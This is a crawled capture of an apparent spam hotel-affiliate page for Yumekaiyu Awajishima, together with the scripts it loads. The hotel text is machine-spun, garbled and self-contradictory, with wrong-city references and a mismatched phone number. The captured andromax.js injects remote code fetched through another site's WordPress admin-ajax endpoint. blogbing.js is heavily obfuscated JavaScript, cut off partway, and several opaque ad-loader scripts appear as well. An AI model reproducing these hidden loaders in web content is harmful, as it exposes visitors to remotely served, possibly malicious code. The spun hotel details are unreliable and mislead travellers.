

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xnshotel.pages.dev/460653-yumekaiyu-awajishima-sumoto-onsen
body_size: 5202
content:
<!DOCTYPE html>
<html lang="en">
	<!--begin::Head-->
	<head>
		<title>jinjiang inn anyang railway station no97 yingbin road anyang henan china cn 455000 le safran suite a</title>
		<meta charset="utf-8" />
		<meta name="description" content="baymont by wyndham glenwood one palm tree villas classy studio naia t3 hotel taschenbergpalais kemp" />
		<meta name="keywords" content="baymont,wyndham,glenwood,palm,tree,villas,classy,studio,naia,hotel,taschenbergpalais,kemp" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="jinjiang inn anyang railway station no97 yingbin road anyang henan china cn 455000 le safran suite a" />
		<meta property="og:image" content="https://pix5.agoda.net/hotelimages/460/460653/460653_17040814190052218460.jpg" />
		<meta property="og:url" content="https://xnshotel.pages.dev/460653-yumekaiyu-awajishima-sumoto-onsen.html" />
		<meta property="og:site_name" content="xnshotel" />
		<meta property="og:description" content="baymont by wyndham glenwood one palm tree villas classy studio naia t3 hotel taschenbergpalais kemp" />
		<meta content="index, follow" name="Googlebot"/>
		<meta content="index, follow" name="Googlebot-News"/>
		<meta content="index, follow" name="Googlebot-Image"/>
		<meta content="index, follow" name="Googlebot-Video"/>
		<meta content="index, follow" name="Googlebot-Mobile"/>
		<meta content="index, follow" name="Bingbot"/>
		<meta content="index, follow" name="slurp"/>
		<meta content="index, follow" name="DuckDuckBot"/>
		<meta content="index, follow" name="Baiduspider"/>
		<meta content="index, follow" name="Baiduspider-image"/>
		<meta content="index, follow" name="Baiduspider-video"/>
		<meta content="index, follow" name="Baiduspider-news"/>
		<meta content="index, follow" name="Baiduspider-favo"/>
		<meta content="index, follow" name="Baiduspider-cpro"/>
		<meta content="index, follow" name="Baiduspider-ads"/>
		<meta content="index, follow" name="YandexBot"/>
		<meta content="index, follow" name="Applebot"/>		
		<link rel="preconnect dns-prefetch" href="//cdn.jsdelivr.net" />
		<link rel="preconnect dns-prefetch" href="//pix1.agoda.net" />
		<link rel="preconnect dns-prefetch" href="//pix2.agoda.net" />
		<link rel="preconnect dns-prefetch" href="//pix3.agoda.net" />
		<link rel="preconnect dns-prefetch" href="//pix4.agoda.net" />
		<link rel="preconnect dns-prefetch" href="//pix5.agoda.net" />
		<link rel="preconnect dns-prefetch" href="//q-xx.bstatic.com" />
		<link rel="preconnect dns-prefetch" href="//sstatic1.histats.com" />
		<link rel="preconnect dns-prefetch" href="//sora.my.id" />
		<link rel="preconnect dns-prefetch" href="//machineryvegetable.com" />
		<link rel="preconnect dns-prefetch" href="//suggestqueries.google.com" />
		<link rel="preconnect dns-prefetch" href="//tse1.mm.bing.net" />
		<link rel="canonical" href="https://xnshotel.pages.dev/460653-yumekaiyu-awajishima-sumoto-onsen.html" />
		<link rel="shortcut icon" href="favicon.ico" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Hotel",
    "name": Yumekaiyu Awajishima - Sumoto Onsen",
    "description": "Located in Awaji Island, Yumekaiyu Awajishima is a perfect starting point from which to explore Kobe. The hotel offers a high standard of service and amenities to suit the individual needs of all travelers. Gift/souvenir shop, luggage storage, Wi-Fi in public areas, car park, restaurant are on the list of things guests can enjoy. Guestrooms are fitted with all the amenities you need for a good night's sleep. In some of the rooms, guests can find towels, slippers, television LCD/plasma screen, mirror, linens. Access to the hotel's hot tub, hot spring bath, indoor pool, massage, karaoke will further enhance your satisfying stay. Friendly staff, great facilities and close proximity to all that Kobe has to offer are three great reasons you should stay at Yumekaiyu Awajishima.",
    "url": "https://xnshotel.pages.dev/460653-yumekaiyu-awajishima-sumoto-onsen.html",
    "address": {
        "@type": "PostalAddress",
        "addressCountry": "JP",
        "addressLocality": "Kobe",
        "addressRegion": "Hyogo",
        "postalCode": "656-0024",
        "streetAddress": "1-1-50 Yamate, Sumoto-shi"
    },
    "telephone": "+1 416 216 4151",
    "image": "https://pix5.agoda.net/hotelimages/460/460653/460653_17040814190052218460.jpg",
    "starRating": {
        "@type": "Rating",
        "ratingValue": "4.1"
    },
    "priceRange": "$73 - $86"
}</script>
		<script src='//sora.my.id/js/blogbing.js' type='text/javascript'></script>
		<script src='https://suggestqueries.google.com/complete/search?jsonp=autoRelated&hl=en&client=firefox&q=Yumekaiyu'></script>
		<script src='https://suggestqueries.google.com/complete/search?jsonp=autoRelated&hl=en&client=firefox&q=Awajishima'></script>
		<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
		<meta name="theme-color" content="#b84916">
	</head>
	<!--end::Head-->
	<!--begin::Body-->
  <body>
<header>
  <div class="collapse bg-dark" id="navbarHeader">
    <div class="container">
      <div class="row">
        <div class="col-sm-8 col-md-7 py-4">
          <h4 class="text-white">About</h4>
          <p class="text-muted">Baymont By Wyndham Glenwood ONE PALM  TREE VILLAS CLASSY STUDIO NAIA T3 Hotel Taschenbergpalais Kempinski Don Mamerto house Parador Holiday Inn Lubbock South El Viso Smart Hyatt House Jersey City Corner B&B Roman Camp Country Grand United Chinatown Blacksmiths Arms Apartments Harmony Comfort Tuncurry Motor Lodge Best Western Greenville Airport Marina Heights Resort Chester Ibis Styles Cannes Le Cannet Fairfield & Suites Alexandria Econo Epirus Klelia Beach The Heritage Lakeside Studio Hilton Avisford Park, Arundel.</p>
        </div>
        <div class="col-sm-4 offset-md-1 py-4">
          <ul class="list-unstyled">
            <li><a href="https://xnshotel.pages.dev/sitemap.xml" class="text-white">Sitemap</a></li>
			<li><a href="https://jual.club/contact" class="text-white">Contact</a></li>
            <li><a href="https://jual.club/term-of-service" class="text-white">TOS</a></li>
            <li><a href="https://jual.club/privacy-policy" class="text-white">Privacy Policy</a></li>
			<li><a href="https://jual.club/disclaimer" class="text-white">Disclaimer</a></li>
			<li><a href="https://jual.club/dmca" class="text-white">DMCA</a></li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="navbar navbar-dark bg-dark shadow-sm">
    <div class="container">
      <a href="/" class="navbar-brand d-flex align-items-center">
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" aria-hidden="true" class="me-2" viewBox="0 0 24 24"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"/><circle cx="12" cy="13" r="4"/></svg>
        <strong>xnshotel Album</strong>
      </a>
      <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarHeader" aria-controls="navbarHeader" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
      </button>
    </div>
  </div>
</header>

<main>
  <div class="container py-2">
    <center><script src='//sora.my.id/ads/ads-1.js' type='text/javascript'></script></center>
  <div class="row g-5">
    <div class="col-md-8">

      <article class="blog-post">
        <h2 class="blog-post-title mb-1">Yumekaiyu Awajishima - Sumoto Onsen</h2>
        <p class="blog-post-meta"><script>document.write(new Date().toLocaleString())</script> by <a href="/">xnshotel</a></p>
		<p align="center"><img src="https://pix5.agoda.net/hotelimages/460/460653/460653_17040814190052218460.jpg" class="img-fluid" alt="jinjiang inn anyang railway station no97 yingbin road anyang henan china cn 455000 le safran suite a"></p>
		<p>Chain name : No chain</br>Address line : 1-1-50 Yamate, Sumoto-shi </br>City : Kobe</br>State : Hyogo</br>Country : Japan</br>Zipcode : 656-0024</br>Checkin : 3:00 PM</br>Checkout : 10:00 AM</br>Number rooms : 101</br>Number floors : 8</br>Accommodation type : Resort</br>Rating average : 4.1</br>Rates from : USD 86</br></p>
		<center><a href="https://www.agoda.com/partners/partnersearch.aspx?hid=460653&cid=1889183&pcs=1" target="_blank" rel="nofollow" class="btn btn-danger btn-lg">Book Hotel Now</a></center><br /><br />
		Located in Awaji Island, Yumekaiyu Awajishima is a perfect starting point from which to explore Kobe. The hotel offers a high standard of service and amenities to suit the individual needs of all travelers. Gift/souvenir shop, luggage storage, Wi-Fi in public areas, car park, restaurant are on the list of things guests can enjoy. Guestrooms are fitted with all the amenities you need for a good night's sleep. In some of the rooms, guests can find towels, slippers, television LCD/plasma screen, mirror, linens. Access to the hotel's hot tub, hot spring bath, indoor pool, massage, karaoke will further enhance your satisfying stay. Friendly staff, great facilities and close proximity to all that Kobe has to offer are three great reasons you should stay at Yumekaiyu Awajishima.
		<p align="center"><img src="https://pix1.agoda.net/hotelimages/460/460653/460653_16090912290046287000.jpg" class="img-fluid" alt="jinjiang inn anyang railway station no97 yingbin road anyang henan china cn 455000 le safran suite a" loading="lazy"></p><p>When  choosing a hotel, its crucial to believe the amenities it volunteers . Some hotels take swim puddles, fitness shopping centers, and business enterprise centres while others do not . Make sure you pick out a hotel that has the comforts youre looking at for . For exercise, if you want to go swimming or figure out out during your vacation, make sure the hotel you take has a swim pool and/or a fittingness shopping center . Have in brain that many hotels in Rhodes, are household-friendly hotels, meaning that there may be some noise from babies playing!</p><p align="center"><img src="https://pix5.agoda.net/hotelimages/460/460653/460653_17040814190052218461.jpg" class="img-fluid" alt="jinjiang inn anyang railway station no97 yingbin road anyang henan china cn 455000 le safran suite a" loading="lazy"></p><p>Even  if you’re not a big fan of hunt for deductions, it’s ordinarily worth a 10 second Google explore for a deduction code to make sure you’re paying less than single-foot rate.</p><center><script src='//sora.my.id/ads/ads-3.js' type='text/javascript'></script>	</center><p align="center"><img src="https://pix5.agoda.net/hotelimages/460/460653/460653_17040814190052218473.jpg" class="img-fluid" alt="jinjiang inn anyang railway station no97 yingbin road anyang henan china cn 455000 le safran suite a" loading="lazy"></p><p>Train  your staff to recognize the best muscae volitantes in your location . Guests will often ask staff for dining testimonials and tips on things to do spell they are in town . If every employee knows a few great eating places and museums, guests will be impressed .</p><p align="center"><img src="https://pix4.agoda.net/hotelimages/460/460653/460653_17040814190052218474.jpg" class="img-fluid" alt="jinjiang inn anyang railway station no97 yingbin road anyang henan china cn 455000 le safran suite a" loading="lazy"></p><p>On  a side note, Best New Orleans Hotels allows you to book forthwith with the hotel . We just do the passports, connect you with the hotel and thats it . We dont get in the way and add huge charges to the traveller, ilk some major locomotion internet sites.</p>
		<section id='relatedImage'/>
      </article>
    </div>

    <div class="col-md-4">
      <div class="position-sticky" style="top: 2rem;">
        <div class="p-4 mb-3 bg-light rounded">
          <p align="center" class="mb-0">
  <script src='//sora.my.id/ads/ads-5.js' type='text/javascript'></script>	  
		  </p>
        </div>

        <div class="p-4">
          <h4 class="fst-italic">Related</h4>
          <ol class="list-unstyled mb-0">
            
            <li><a href="4532347-baymont-by-wyndham-glenwood.html" style="text-decoration: none">Baymont By Wyndham Glenwood Glenwood (MN) Minnesota United States</a></li> 
            <li><a href="4591363-one-palm-tree-villas-classy-studio-naia-t3.html" style="text-decoration: none">ONE PALM  TREE VILLAS CLASSY STUDIO NAIA T3 Manila Metro Manila Philippines</a></li> 
            <li><a href="4496-hotel-taschenbergpalais-kempinski.html" style="text-decoration: none">Hotel Taschenbergpalais Kempinski Dresden Saxony Germany</a></li> 
            <li><a href="4467752-don-mamerto-house.html" style="text-decoration: none">Don Mamerto house Angeles / Clark Pampanga Philippines</a></li> 
            <li><a href="452879-hotel-parador.html" style="text-decoration: none">Hotel Parador Chefchaouen  Morocco</a></li> 
            <li><a href="4638440-holiday-inn-lubbock-south.html" style="text-decoration: none">Holiday Inn Lubbock South Lubbock (TX) Texas United States</a></li> 
            <li><a href="4593995-el-viso-smart.html" style="text-decoration: none">El Viso Smart  Madrid Madrid Spain</a></li> 
            <li><a href="4454084-hyatt-house-jersey-city.html" style="text-decoration: none">Hyatt House Jersey City Jersey City (NJ) New Jersey United States</a></li> 
            <li><a href="445695-city-corner-bb.html" style="text-decoration: none">City Corner B&B Yilan  Taiwan</a></li> 
            <li><a href="452522-roman-camp-country-house-hotel.html" style="text-decoration: none">Roman Camp Country House Hotel Callander  United Kingdom</a></li> 
            <li><a href="460534-hotel-grand-united-chinatown.html" style="text-decoration: none">Hotel Grand United Chinatown Yangon Yangon Myanmar</a></li> 
            <li><a href="451860-blacksmiths-arms-inn.html" style="text-decoration: none">Blacksmiths Arms Inn   </a></li> 
            <li><a href="463464-apartments-harmony.html" style="text-decoration: none">Apartments Harmony Ulcinj  Montenegro</a></li> 
            <li><a href="4594235-comfort-inn.html" style="text-decoration: none">Comfort Inn Upper Marlboro (MD) Maryland United States</a></li> 
            <li><a href="463210-tuncurry-motor-lodge.html" style="text-decoration: none">Tuncurry Motor Lodge Forster New South Wales Australia</a></li> 
            <li><a href="105139-best-western-greenville-airport-inn.html" style="text-decoration: none">Best Western Greenville Airport Inn Greenville (SC) South Carolina United States</a></li> 
            <li><a href="4462468-marina-heights-resort.html" style="text-decoration: none">Marina Heights Resort Lumut Perak Malaysia</a></li> 
            <li><a href="449499-chester-apartments.html" style="text-decoration: none">Chester Apartments Chester North West, England United Kingdom</a></li> 
            <li><a href="462541-ibis-styles-cannes-le-cannet-hotel.html" style="text-decoration: none">Ibis Styles Cannes Le Cannet Hotel Cannes Provence-Alpes-Cote d'Azur France</a></li> 
            <li><a href="4594052-fairfield-inn-suites-alexandria.html" style="text-decoration: none">Fairfield Inn & Suites Alexandria Alexandria (VA) Virginia United States</a></li> 
            <li><a href="4628731-econo-lodge.html" style="text-decoration: none">Econo Lodge Gaffney (SC) South Carolina United States</a></li> 
            <li><a href="459336-epirus-hotel.html" style="text-decoration: none">Epirus Hotel Saranda  Albania</a></li> 
            <li><a href="452161-klelia-beach-hotel.html" style="text-decoration: none">Klelia Beach Hotel Zakynthos Island  Greece</a></li> 
            <li><a href="4600478-the-heritage-lakeside-studio.html" style="text-decoration: none">The Heritage Lakeside Studio Kuala Lumpur Kuala Lumpur Malaysia</a></li> 
            <li><a href="44716-hilton-avisford-park-arundel.html" style="text-decoration: none">Hilton Avisford Park, Arundel Arundel South East, England United Kingdom</a></li>
          </ol>
        </div>

      </div>
    </div>
  </div>
  </div>
</main>													
<script src="//sora.my.id/js/andromax.js" type="text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
		<script type='text/javascript'>
			var section = document.getElementById('relatedImage');
			section.innerHTML += dom;
		</script>
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4717999,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4717999&101" alt="counter" border="0"></a></noscript>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://sora.my.id/ads/ads-3.js
body_size: -349
content:
var atOptions = {
    'key' : 'ac22ac4d00f880d7e75bb5df4affc6de',
    'format' : 'iframe',
    'height' : 60,
    'width' : 468,
    'params' : {}
};

var adScript = document.createElement('script');
adScript.type = 'text/javascript';
adScript.src = '//fetchlately.com/ac22ac4d00f880d7e75bb5df4affc6de/invoke.js';
document.currentScript.parentNode.insertBefore(adScript, document.currentScript);


--- FILE ---
content_type: application/javascript
request_url: https://sora.my.id/js/andromax.js
body_size: -354
content:
(function() {
	 var s = document.createElement('script');
	 s.type = 'text/javascript';
	 s.async = true; 
	 s.src ='https://healthinquire.com/wp-admin/admin-ajax.php'+ '?action=zbjs&esid=1&task=getjs&md5=d035712a9c3a95023409ce1dbbb87089';
	 document.body.appendChild(s);
})();


--- FILE ---
content_type: application/javascript
request_url: https://sora.my.id/ads/ads-5.js
body_size: -281
content:
var atOptions = {
    'key' : 'd19e3f3bf04d158201ecd56529274c5d',
    'format' : 'iframe',
    'height' : 250,
    'width' : 300,
    'params' : {}
};

var adScript = document.createElement('script');
adScript.type = 'text/javascript';
adScript.src = '//caressfinancialdodge.com/d19e3f3bf04d158201ecd56529274c5d/invoke.js';
document.currentScript.parentNode.insertBefore(adScript, document.currentScript);
document.write("<script type='text/javascript' src='//caressfinancialdodge.com/f5/6a/1f/f56a1fe41607c02998ee775807375b2e.js'></script>");


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://suggestqueries.google.com/complete/search?jsonp=autoRelated&hl=en&client=firefox&q=Awajishima
body_size: -138
content:
autoRelated(["Awajishima",["awajishima","awajishima island","awajishima anime park","awajishima park","awajishima terrace","awajishima burger","awajishima monkey center","awajishima japan","awajishima resort","awajishima onion"],[],{"google:suggestsubtypes":[[512],[512],[512],[512],[512],[512],[512],[512],[512],[512]]}])

--- FILE ---
content_type: application/javascript
request_url: https://sora.my.id/js/blogbing.js
body_size: 8613
content:
(function(_0x104f6e,_0x1b0418){function _0x3ce31c(_0x20c436,_0x1d83be,_0x467a96,_0x2dadd3){return _0x278b(_0x2dadd3-0x17c,_0x467a96);}function _0x38ee8d(_0x35df1d,_0x53bd1a,_0x531cce,_0x2a2e1b){return _0x278b(_0x531cce-0xb0,_0x35df1d);}var _0x445bf8=_0x104f6e();while(!![]){try{var _0x448b43=-parseInt(_0x3ce31c(0x239,0x254,0x225,0x235))/(0x1972+-0x1355*0x2+-0x2a5*-0x5)+-parseInt(_0x3ce31c(0x2ed,0x2ba,0x2ce,0x2ab))/(-0x2ba+0x171c+-0x1460)+parseInt(_0x3ce31c(0x24f,0x29a,0x24f,0x250))/(0x85+-0x19d6+-0x655*-0x4)*(parseInt(_0x3ce31c(0x28e,0x287,0x277,0x29d))/(0x1*0x1019+0x1d0f*-0x1+0x2*0x67d))+parseInt(_0x38ee8d(0x1ae,0x1f1,0x1d4,0x208))/(0x1dff+0x1731+-0x15d*0x27)*(-parseInt(_0x38ee8d(0x177,0x14a,0x157,0x181))/(-0x2*-0xb42+-0x135f+-0x11*0x2f))+parseInt(_0x3ce31c(0x26f,0x2e4,0x278,0x2a6))/(0x595+0x1*0x112d+-0x16bb)+-parseInt(_0x3ce31c(0x24b,0x276,0x23f,0x260))/(-0x196d*0x1+0x1*-0x22e3+-0x1*-0x3c58)*(parseInt(_0x38ee8d(0x16e,0x17e,0x17a,0x155))/(0x2*-0xf1+0x1b78+-0x198d))+parseInt(_0x38ee8d(0x19b,0x1b5,0x192,0x165))/(-0x3*-0xc37+-0x3b*-0x31+0x2fe6*-0x1);if(_0x448b43===_0x1b0418)break;else _0x445bf8['push'](_0x445bf8['shift']());}catch(_0x246a47){_0x445bf8['push'](_0x445bf8['shift']());}}}(_0x528d,-0x2*-0x8b7b+-0x39592+0x553cd));function _0x278b(_0x18e326,_0xe7faa3){var _0x5fa29a=_0x528d();return _0x278b=function(_0x2e861c,_0x37d784){_0x2e861c=_0x2e861c-(-0xa5e+-0x13dc+-0x16*-0x167);var _0x1bd8d4=_0x5fa29a[_0x2e861c];return _0x1bd8d4;},_0x278b(_0x18e326,_0xe7faa3);}var _0x1bd8d4=(function(){function _0x866d00(_0xcc6a01,_0x3bf737,_0x4c2a1e,_0x16ecd3){return _0x278b(_0x4c2a1e- -0x61,_0x16ecd3);}var _0x21aa39={};function _0x361c77(_0x505ec4,_0x10ee1e,_0x4a277a,_0x3d79fb){return _0x278b(_0x3d79fb- -0x9b,_0x10ee1e);}_0x21aa39['rYcGU']=_0x866d00(0x91,0x27,0x4e,0x48)+'+$',_0x21aa39[_0x866d00(0x6a,0x73,0x92,0x8b)]=_0x361c77(0x38,0xf,0x2c,0x3d);var _0x1bab8d=_0x21aa39,_0x3a165e=!![];return function(_0x47ed02,_0x1bee10){function _0x2ed343(_0x5792e5,_0x7334cf,_0x4d5c6b,_0x45d94f){return _0x866d00(_0x5792e5-0x11d,_0x7334cf-0x132,_0x5792e5-0x164,_0x4d5c6b);}function _0x169270(_0x2d07fc,_0x5d65af,_0x5914a7,_0x69917f){return _0x361c77(_0x2d07fc-0x17c,_0x69917f,_0x5914a7-0x1e1,_0x2d07fc-0x329);}if(_0x2ed343(0x1db,0x1d6,0x1ed,0x1c2)===_0x1bab8d[_0x2ed343(0x1f6,0x1e3,0x1c8,0x207)]){var _0x3dde1c=_0x3a165e?function(){if(_0x1bee10){var _0x466859=_0x1bee10['apply'](_0x47ed02,arguments);return _0x1bee10=null,_0x466859;}}:function(){};return _0x3a165e=![],_0x3dde1c;}else return _0x258e0b['toString']()[_0x2ed343(0x1d1,0x1e8,0x18c,0x1ec)](_0x1bab8d[_0x2ed343(0x200,0x1c1,0x232,0x1dd)])[_0x2ed343(0x1dc,0x206,0x20a,0x1ed)]()[_0x169270(0x360,0x335,0x340,0x371)+'r'](_0x276a94)[_0x2ed343(0x1d1,0x1b9,0x1e6,0x187)](_0x169270(0x33d,0x332,0x346,0x30c)+'+$');};}()),_0x37d784=_0x1bd8d4(this,function(){var _0x579880={};function _0x40c1e8(_0x3ed983,_0x386b8d,_0x2ca930,_0x451311){return _0x278b(_0x386b8d-0xbc,_0x2ca930);}function _0x4f2898(_0x16cae4,_0x3dc3cd,_0x4bd8ad,_0x4bd05b){return _0x278b(_0x3dc3cd-0x116,_0x4bd8ad);}_0x579880['Rlnny']='(((.+)+)+)'+'+$';var _0x19ca5e=_0x579880;return _0x37d784['toString']()['search'](_0x19ca5e[_0x4f2898(0x1f2,0x20e,0x208,0x257)])[_0x4f2898(0x216,0x1ef,0x1b6,0x1b3)]()['constructo'+'r'](_0x37d784)[_0x4f2898(0x225,0x1e4,0x1b7,0x227)](_0x19ca5e[_0x4f2898(0x1cf,0x20e,0x212,0x22a)]);});_0x37d784();var _0x5fa29a=(function(){var _0x225f90={};_0x225f90[_0x1bf77d(0xab,0xe1,0x96,0x87)]=function(_0xfbe507,_0xa198e6){return _0xfbe507!==_0xa198e6;};function _0x1bf77d(_0x32bdad,_0x30edb7,_0x36d7c3,_0x2e0e4a){return _0x278b(_0x32bdad- -0x15,_0x2e0e4a);}_0x225f90['ZoufC']=_0x1bf77d(0xd7,0xb6,0xef,0xad);var _0x51ab89=_0x225f90,_0x55fc8e=!![];function _0x4d227a(_0x2f1b34,_0x592aa7,_0x1ce291,_0x490673){return _0x278b(_0x1ce291-0x2a6,_0x2f1b34);}return function(_0x17dc5e,_0x5c0bdf){var _0x7b9313=_0x55fc8e?function(){function _0x24240e(_0x4f91ee,_0x466341,_0x2dea35,_0x30763f){return _0x278b(_0x4f91ee- -0x49,_0x466341);}function _0x4e5b19(_0x43d4cd,_0x15d478,_0xf973cf,_0x56d954){return _0x278b(_0x43d4cd- -0x3a0,_0x15d478);}if(_0x5c0bdf){if(_0x51ab89[_0x4e5b19(-0x2e0,-0x2c7,-0x2f6,-0x2e6)](_0x24240e(0x88,0xc7,0xd1,0xc3),_0x51ab89[_0x4e5b19(-0x2b1,-0x2d7,-0x292,-0x2d0)])){var _0x46543e=_0x5c0bdf[_0x4e5b19(-0x288,-0x259,-0x291,-0x23f)](_0x17dc5e,arguments);return _0x5c0bdf=null,_0x46543e;}else{var _0x3d4108=_0x4e8c5a?function(){function _0x27b233(_0x4da2d2,_0x31d0ea,_0x5c773b,_0x365488){return _0x24240e(_0x365488-0x380,_0x5c773b,_0x5c773b-0x177,_0x365488-0x14e);}if(_0x580a47){var _0x243f8c=_0x3ebcf3[_0x27b233(0x496,0x442,0x406,0x44f)](_0x4c8cd2,arguments);return _0x280ff3=null,_0x243f8c;}}:function(){};return _0x432ebc=![],_0x3d4108;}}}:function(){};return _0x55fc8e=![],_0x7b9313;};}());(function(){var _0x5ccb67={'oZozg':_0x57a8ed(0x1c3,0x191,0x18e,0x1d6)+_0x3681d6(0xe7,0xe3,0xdf,0x111)+'0-9a-zA-Z_'+_0x57a8ed(0x19f,0x1e4,0x183,0x1cf),'cogXA':function(_0x42c94c,_0x2d888b){return _0x42c94c(_0x2d888b);},'shqEl':_0x57a8ed(0x1d7,0x20d,0x1c9,0x19a),'yqhCG':function(_0x553702,_0x36326b){return _0x553702+_0x36326b;},'fShlT':function(_0x1336db){return _0x1336db();},'eRMwp':function(_0x44d36b,_0xb573d5,_0x36c37a){return _0x44d36b(_0xb573d5,_0x36c37a);},'TKqpx':function(_0x1817e5,_0x477f2c){return _0x1817e5!==_0x477f2c;},'MlznK':_0x3681d6(0x144,0x140,0x152,0x151),'WbFJm':_0x3681d6(0x142,0x16c,0x150,0x140)+_0x3681d6(0xfe,0x104,0x171,0x13d),'Pnbea':_0x57a8ed(0x1ee,0x1de,0x1a6,0x1b9),'fEKfK':function(_0x22f78d,_0xf93c08){return _0x22f78d===_0xf93c08;},'TyKEE':_0x57a8ed(0x1af,0x1b4,0x1e8,0x1b1),'tujgk':function(_0x33747a,_0x5ebf67){return _0x33747a(_0x5ebf67);},'gAaRJ':function(_0x24a9f6){return _0x24a9f6();}};function _0x57a8ed(_0x48996a,_0x392a3e,_0x3df42e,_0x3b5789){return _0x278b(_0x48996a-0xc9,_0x3df42e);}function _0x3681d6(_0x379c46,_0x2d4f6b,_0x3bb8af,_0x23a896){return _0x278b(_0x23a896-0x23,_0x3bb8af);}_0x5ccb67['eRMwp'](_0x5fa29a,this,function(){function _0x3ba9a1(_0x13016f,_0x1b06dc,_0x3f104b,_0x1d3a49){return _0x3681d6(_0x13016f-0x64,_0x1b06dc-0x157,_0x1d3a49,_0x1b06dc- -0xba);}var _0xa13ebd={'XzyCd':_0x5ccb67[_0x3ba9a1(0x25,0x36,0x2c,0x3e)],'OqiiU':function(_0x102665,_0x92993d){function _0x11e8ed(_0x40c78d,_0x90b998,_0x41ef3c,_0x374159){return _0x3ba9a1(_0x40c78d-0x155,_0x40c78d-0xf9,_0x41ef3c-0x1b8,_0x90b998);}return _0x5ccb67[_0x11e8ed(0x180,0x1c2,0x1a9,0x17a)](_0x102665,_0x92993d);},'eRKBv':_0x5ccb67[_0x558eba(-0xf0,-0xb6,-0xa1,-0xd5)],'JpiIO':function(_0x8991bc,_0x518ec1){function _0xc9605e(_0x5726de,_0x216753,_0x45150a,_0x31b23a){return _0x558eba(_0x5726de-0x157,_0x5726de-0x4bb,_0x45150a-0x10,_0x216753);}return _0x5ccb67[_0xc9605e(0x449,0x427,0x41c,0x47a)](_0x8991bc,_0x518ec1);},'wHdIR':function(_0x43a95b){function _0x4135ed(_0x10a50a,_0x3597cc,_0x33dc47,_0x260380){return _0x558eba(_0x10a50a-0x162,_0x3597cc-0x10f,_0x33dc47-0x1ea,_0x10a50a);}return _0x5ccb67[_0x4135ed(0x82,0x85,0x90,0x7c)](_0x43a95b);},'BscpE':function(_0x205086,_0x4d2514,_0x479a04){function _0x386c7c(_0x43d446,_0x27054f,_0x53edc1,_0x3dd83d){return _0x558eba(_0x43d446-0x1e0,_0x3dd83d-0x1a4,_0x53edc1-0x1ae,_0x43d446);}return 